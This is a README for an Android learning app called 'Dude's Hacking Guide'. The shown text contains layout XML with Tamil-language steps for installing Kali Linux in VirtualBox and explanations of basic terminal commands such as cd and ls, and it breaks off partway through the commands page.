

**Dude’s Hacking Guide**

Android App For Dude 404 YouTube Channel

**Purpose Of This Application**

Providing an Offline Learning feature about kali Linux and Android Hacking for my YouTube Subscribers and the people who ever interested in learning android hacking.

**Functionality Of This** **Application**

This Application will demonstrate the Kali Linux installing method in text with using relevant pictures.

Subscribers can learn some basic kali Linux terminal commands and its usage along with an example.

Also anyone can learn how to hack an android mobile from the very first step.

I have embedded the YouTube videos which I’ve already uploaded to YouTube, so that no one want to waste time on searching such unrecognizable topics.

**Technologies used**

- Android Studio

- YouTube API for YouTube Video embedding process

**Xml Codes With Interfaces**

**1.Home Page & Java Code**



**2.Install Kali Page & Xml Code**



<?xml version="1.0" encoding="utf-8"?>  
<androidx.constraintlayout.widget.ConstraintLayout xmlns:android="http://schemas.android.com/apk/res/android"  
 xmlns:app="http://schemas.android.com/apk/res-auto"  
 xmlns:tools="http://schemas.android.com/tools"  
 android:layout_width="match_parent"  
 android:background="#0c101c"  
 android:layout_height="match_parent"  
 tools:context=".Kali">  
  
 <androidx.core.widget.NestedScrollView  
 android:layout_width="match_parent"  
 app:layout_editor_absoluteX="@dimen/cardview_default_radius"  
 android:orientation="vertical"  
 android:layout_height="wrap_content"  
 tools:ignore="MissingConstraints">  
  
 <LinearLayout  
 android:layout_width="match_parent"  
 android:layout_height="wrap_content"  
 android:orientation="vertical">  
  
  
  
 <LinearLayout  
 android:orientation="vertical"  
 android:background="#50102456"  
 android:layout_margin="15dp"  
 android:padding="10dp"  
 android:layout_width="match_parent"  
 android:layout_height="wrap_content">  
  
 <androidx.cardview.widget.CardView  
 android:layout_width="wrap_content"  
 android:layout_height="wrap_content"  
 android:layout_alignParentLeft="true"  
 android:layout_gravity="center"  
 android:layout_margin="10dp"  
 android:padding="10dp">  
  
 <RelativeLayout  
 android:layout_width="match_parent"  
 android:layout_height="50dp"  
 android:gravity="center">  
  
 <TextView  
 android:layout_width="wrap_content"  
 android:layout_height="wrap_content"  
 android:gravity="center"  
 android:text="1.Download and Install VirtualBox"  
 android:textColor="#202020"  
 />  
  
 </RelativeLayout>  
  
 </androidx.cardview.widget.CardView>  
  
 <Space  
 android:layout_width="match_parent"  
 android:layout_height="3dp"/>  
  
 <TextView  
 android:layout_width="wrap_content"  
 android:layout_height="wrap_content"  
 android:layout_marginTop="10dp"  
 android:textAlignment="center"  
 android:layout_gravity="center"  
 android:layout_marginRight="10dp"  
 android:layout_marginLeft="10dp"  
 android:gravity="center"  
 android:text="முதலில் Oracle இன் உத்தியோகபபூர்வ website இல் இருந்து VirtualBox ஐ Download செய்துகொள்ளா வேண்டும்."  
 android:textColor="#fff"  
 android:textSize="15dp" />  
  
 <TextView  
 android:layout_width="wrap_content"  
 android:layout_height="wrap_content"  
 android:layout_marginTop="10dp"  
 android:textAlignment="center"  
 android:layout_gravity="center"  
 android:layout_marginRight="10dp"  
 android:layout_marginLeft="10dp"  
 android:gravity="center"  
 android:text="Download Link :\nhttps://www.virtualbox.org/wiki/Downloads"  
 android:textColor="#fff"  
 android:textSize="15dp" />  
  
  
 </LinearLayout>  
  
 <LinearLayout  
 android:orientation="vertical"  
 android:layout_width="match_parent"  
 android:background="#50102456"  
 android:layout_margin="15dp"  
 android:padding="10dp"  
 android:layout_height="wrap_content">  
  
 <androidx.cardview.widget.CardView  
 android:layout_width="wrap_content"  
 android:layout_height="wrap_content"  
 android:layout_alignParentLeft="true"  
 android:layout_gravity="center"  
 android:layout_margin="10dp"  
 android:padding="10dp">  
  
 <RelativeLayout  
 android:layout_width="match_parent"  
 android:layout_height="50dp"  
 android:gravity="center">  
  
 <TextView  
 android:layout_width="wrap_content"  
 android:layout_height="wrap_content"  
 android:gravity="center"  
 android:text="2.Download Ready to use Kali VM image"  
 android:textColor="#202020"  
 />  
  
 </RelativeLayout>  
  
 </androidx.cardview.widget.CardView>  
 <Space  
 android:layout_width="match_parent"  
 android:layout_height="3dp"/>  
  
 <TextView  
 android:layout_width="wrap_content"  
 android:layout_height="wrap_content"  
 android:layout_marginTop="10dp"  
 android:textAlignment="center"  
 android:layout_gravity="center"  
 android:layout_marginRight="10dp"  
 android:layout_marginLeft="10dp"  
 android:gravity="center"  
 android:text="VirtualBox install செய்தபின் Offensive Security இன் உத்தியோகபபூர்வ website இல் இருந்து VM image ஐ Download செய்துகொள்ளவும்."  
 android:textColor="#fff"  
 android:textSize="15dp" />  
  
 <ImageView  
 android:layout_width="300dp"  
 android:layout_height="150dp"  
 android:layout_gravity="center"  
 android:src="@mipmap/kaliimage"/>  
  
 <TextView  
 android:layout_width="wrap_content"  
 android:layout_height="wrap_content"  
 android:layout_marginTop="10dp"  
 android:layout_gravity="center"  
 android:textAlignment="center"  
 android:layout_marginRight="10dp"  
 android:layout_marginLeft="10dp"  
 android:gravity="center"  
 android:text="Download Link :\nhttps://www.virtualbox.org/wiki/Downloads"  
 android:textColor="#fff"  
 android:textSize="15dp" />  
  
  
 </LinearLayout>  
  
  
  
 <LinearLayout  
 android:orientation="vertical"  
 android:layout_width="match_parent"  
 android:background="#50102456"  
 android:layout_margin="15dp"  
 android:padding="10dp"  
 android:layout_height="wrap_content">  
  
 <androidx.cardview.widget.CardView  
 android:layout_width="wrap_content"  
 android:layout_height="wrap_content"  
 android:layout_alignParentLeft="true"  
 android:layout_gravity="center"  
 android:layout_margin="10dp"  
 android:padding="10dp">  
  
 <RelativeLayout  
 android:layout_width="match_parent"  
 android:layout_height="50dp"  
 android:gravity="center">  
  
 <TextView  
 android:layout_width="wrap_content"  
 android:layout_height="wrap_content"  
 android:gravity="center"  
 android:text="3.Install kali Linux on VirtualBox"  
 android:textColor="#202020"  
 />  
  
 </RelativeLayout>  
  
 </androidx.cardview.widget.CardView>  
 <Space  
 android:layout_width="match_parent"  
 android:layout_height="3dp"/>  
  
 <TextView  
 android:layout_width="wrap_content"  
 android:layout_height="wrap_content"  
 android:layout_marginTop="10dp"  
 android:textAlignment="center"  
 android:layout_gravity="center"  
 android:layout_marginRight="10dp"  
 android:layout_marginLeft="10dp"  
 android:gravity="center"  
 android:text="Kali VM image Download செய்தபின் Virtual box ஐ open செய்துககொள்லவும்."  
 android:textColor="#fff"  
 android:textSize="15dp" />  
  
 <TextView  
 android:layout_width="wrap_content"  
 android:layout_height="wrap_content"  
 android:layout_marginTop="10dp"  
 android:layout_gravity="center"  
 android:textAlignment="center"  
 android:layout_marginRight="10dp"  
 android:layout_marginLeft="10dp"  
 android:gravity="center"  
 android:text="Step-1 :\nImport icon ஐ Click பன்னவும்."  
 android:textColor="#fff"  
 android:textSize="15dp" />  
  
 <ImageView  
 android:layout_width="300dp"  
 android:layout_height="150dp"  
 android:layout_gravity="center"  
 android:src="@mipmap/importicn"/>  
  
 <TextView  
 android:layout_width="wrap_content"  
 android:layout_height="wrap_content"  
 android:layout_marginTop="10dp"  
 android:layout_gravity="center"  
 android:textAlignment="center"  
 android:layout_marginRight="10dp"  
 android:layout_marginLeft="10dp"  
 android:gravity="center"  
 android:text="Step-2 :\nDowanload செய்த VM image ஐ browse செய்து Next Button ஐ Click பன்னவும்."  
 android:textColor="#fff"  
 android:textSize="15dp" />

<ImageView  
 android:layout_width="300dp"  
 android:layout_height="150dp"  
 android:layout_gravity="center"  
 android:src="@mipmap/searchnext"/>

<TextView  
 android:layout_width="wrap_content"  
 android:layout_height="wrap_content"  
 android:layout_marginTop="10dp"  
 android:layout_gravity="center"  
 android:textAlignment="center"  
 android:layout_marginRight="10dp"  
 android:layout_marginLeft="10dp"  
 android:gravity="center"  
 android:text="Step-3 :\nஇப்போது Kali linux ஐ எங்கு intsall செய்யவ்ன்று path ஐ set செய்து Import Button ஐ அளுத்தவும், இங்கு எந்த ஒரு மாற்றமும் செய்யமல் Import Button ஐ press பன்னுவது சிரந்தது."  
 android:textColor="#fff"  
 android:textSize="15dp" />

<ImageView  
 android:layout_width="300dp"  
 android:layout_height="150dp"  
 android:layout_gravity="center"  
 android:src="@mipmap/path"/>

<TextView  
 android:layout_width="wrap_content"  
 android:layout_height="wrap_content"  
 android:layout_marginTop="10dp"  
 android:layout_gravity="center"  
 android:textAlignment="center"  
 android:layout_marginRight="10dp"  
 android:layout_marginLeft="10dp"  
 android:gravity="center"  
 android:text="இப்பொது முலுதாக install ஆகும் வரை wait பன்னவும்"  
 android:textColor="#fff"  
 android:textSize="15dp" />

<TextView  
 android:layout_width="wrap_content"  
 android:layout_height="wrap_content"  
 android:layout_marginTop="10dp"  
 android:layout_gravity="center"  
 android:textAlignment="center"  
 android:layout_marginRight="10dp"  
 android:layout_marginLeft="10dp"  
 android:gravity="center"  
 android:text="Step-4 :\nஇப்போது உங்களாள் Kali Linux Install பன்னபட்டு list பன்ன பட்டிருபதை பார்க முடியும், இடது பக்க list இல் கானப்படும் list இல் kali இனை தெரிவுசெய்து மேல் இருக்கும் பச்சை start button ஐ click செய்து சிருது wait பன்னவும், Kali Window Open ஆன பிறகு,\n  
Uer Name = root\n  
Password = toor\n  
 இவட்றை சரியாக செலுத்தி காலி லினக்ச் ஐ உபயோகிக்க துடங்கவும்."  
 android:textColor="#fff"  
 android:textSize="15dp" />  
  
 <ImageView  
 android:layout_width="300dp"  
 android:layout_height="150dp"  
 android:layout_marginBottom="10dp"  
 android:layout_gravity="center"  
 android:src="@mipmap/kalliwindow"/>  
  
  
  
 </LinearLayout>  
  
  
 </LinearLayout>  
  
 </androidx.core.widget.NestedScrollView>  
  
</androidx.constraintlayout.widget.ConstraintLayout>

**2.Handy Commands Page & Xml Code**



<?xml version="1.0" encoding="utf-8"?>  
<androidx.constraintlayout.widget.ConstraintLayout xmlns:android="http://schemas.android.com/apk/res/android"  
 xmlns:app="http://schemas.android.com/apk/res-auto"  
 xmlns:tools="http://schemas.android.com/tools"  
 android:layout_width="match_parent"  
 android:background="#0c101c"  
 android:layout_height="match_parent"  
 tools:context=".Commands">  
  
 <androidx.core.widget.NestedScrollView  
 android:layout_width="match_parent"  
 app:layout_editor_absoluteX="@dimen/cardview_default_radius"  
 android:orientation="vertical"  
 android:layout_height="wrap_content"  
 tools:ignore="MissingConstraints">  
  
 <LinearLayout  
 android:layout_width="match_parent"  
 android:layout_height="match_parent"  
 android:orientation="vertical">  
  
  
 <RelativeLayout  
 android:layout_width="match_parent"  
 android:layout_height="wrap_content"  
 android:background="#50102456"  
 android:layout_marginBottom="10dp"  
 android:layout_marginTop="15dp"  
 android:layout_marginLeft="5dp"  
 android:layout_marginRight="5dp"  
 >  
  
  
 <LinearLayout  
 android:layout_width="50dp"  
 android:layout_height="wrap_content"  
 android:background="#10ffffff"  
 android:layout_centerVertical="true"  
 android:orientation="vertical">  
  
 <ImageView  
 android:layout_width="50dp"  
 android:layout_height="50dp"  
 android:padding="5dp"  
 android:src="@mipmap/cmdbtn"/>  
  
 </LinearLayout>  
  
 <LinearLayout  
 android:layout_width="300dp"  
 android:layout_height="match_parent"  
 android:background="#10ffffff"  
 android:layout_alignParentRight="true"  
 android:orientation="vertical">  
  
 <TextView  
 android:layout_width="match_parent"  
 android:layout_height="wrap_content"  
 android:textAlignment="center"  
 android:textSize="15dp"  
 android:text="1.cd - (Change Directory Command)"  
 android:textColor="#fff"  
 />  
  
 <Space  
 android:layout_width="match_parent"  
 android:layout_height="3dp"/>  
  
 <TextView  
 android:layout_width="wrap_content"  
 android:layout_height="wrap_content"  
 android:layout_marginTop="10dp"  
 android:textAlignment="center"  
 android:layout_gravity="center"  
 android:layout_marginRight="10dp"  
 android:layout_marginLeft="10dp"  
 android:gravity="center"  
 android:text="இந்த command ஐ use பன்னுவது, எமக்கு தேவையன folders இற்கு செல்வதர்கு."  
 android:textColor="#fff"  
 android:textSize="13dp" />  
  
 <TextView  
 android:layout_width="wrap_content"  
 android:layout_height="wrap_content"  
 android:layout_marginTop="10dp"  
 android:textAlignment="center"  
 android:layout_gravity="center"  
 android:layout_marginRight="10dp"  
 android:layout_marginLeft="10dp"  
 android:gravity="center"  
 android:text="உதாரணம் : Terminal இல் , (cd Desktop) என்று type செய்து Enter Press பண்னினாளல், Desktop Folder இற்கு சென்றுவிடலாம்"  
 android:textColor="#fff"  
 android:textSize="10dp" />  
  
 </LinearLayout>  
  
 </RelativeLayout>  
  
 <RelativeLayout  
 android:layout_width="match_parent"  
 android:layout_height="wrap_content"  
 android:background="#50102456"  
 android:layout_marginBottom="10dp"  
 android:layout_marginTop="10dp"  
 android:layout_marginLeft="5dp"  
 android:layout_marginRight="5dp"  
 >  
  
  
 <LinearLayout  
 android:layout_width="50dp"  
 android:layout_height="wrap_content"  
 android:background="#10ffffff"  
 android:layout_centerVertical="true"  
 android:orientation="vertical">  
  
 <ImageView  
 android:layout_width="50dp"  
 android:layout_height="50dp"  
 android:padding="5dp"  
 android:src="@mipmap/cmdbtn"/>  
  
 </LinearLayout>  
  
 <LinearLayout  
 android:layout_width="300dp"  
 android:layout_height="match_parent"  
 android:background="#10ffffff"  
 android:layout_alignParentRight="true"  
 android:orientation="vertical">  
  
 <TextView  
 android:layout_width="match_parent"  
 android:layout_height="wrap_content"  
 android:textAlignment="center"  
 android:textSize="15dp"  
 android:text="2.ls - (List Command)"  
 android:textColor="#fff"  
 />  
  
 <Space  
 android:layout_width="match_parent"  
 android:layout_height="3dp"/>  
  
 <TextView  
 android:layout_width="wrap_content"  
 android:layout_height="wrap_content"  
 android:layout_marginTop="10dp"  
 android:textAlignment="center"  
 android:layout_gravity="center"  
 android:layout_marginRight="10dp"  
 android:layout_marginLeft="10dp"  
 android:gravity="center"  
 android:text="இந்த command ஐ use பன்னுவது, எமக்கு தேவையன folder இல் இருக்கும் sub files இன் List ஐ எடுக்கலாம்."  
 android:textColor="#fff"  
 android:textSize="13dp" />  
  
 <TextView  
